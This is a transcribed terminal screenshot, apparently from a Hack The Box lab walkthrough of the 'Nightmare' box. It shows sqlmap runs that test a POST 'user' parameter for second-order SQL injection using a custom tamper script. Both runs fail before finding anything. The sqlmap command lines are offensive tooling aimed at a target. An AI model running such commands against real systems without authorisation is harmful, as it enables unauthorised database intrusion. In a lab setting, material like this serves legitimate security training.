 Applications Places Terminal Mon 22:22 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
rge them in further requests? [Y/n]
[22:21:48] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[22:21:48] [INFO] testing for SQL injection on POST parameter 'user'
[22:21:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:21:59] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit]
[22:22:00] [ERROR] user quit
[*] shutting down at 22:22:00
root@ippSec:~/htb/boxes/nightmare/sqlmap# vim nightmare.py
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php" --tamper nightmare.py -p us
er
{1.2.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:22:48
[22:22:48] [INFO] parsing HTTP request from 'reg.req'
[22:22:48] [INFO] loading tamper module 'nightmare'
[22:22:48] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.10.10.66/index.php'. Do you want to follow? [Y/n]
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in further requests? [Y/n]
[22:22:49] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[22:22:50] [INFO] testing for SQL injection on POST parameter 'user'
[22:22:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:22:50] [CRITICAL] error occurred while running tamper function 'nightmare' ('set-cookie')
[*] shutting down at 22:22:50
root@ippSec:~/htb/boxes/nightmare/sqlmap#
[HTB] 0:openvpn- 1:python2* "ippSec" 22:22 02-Jul-18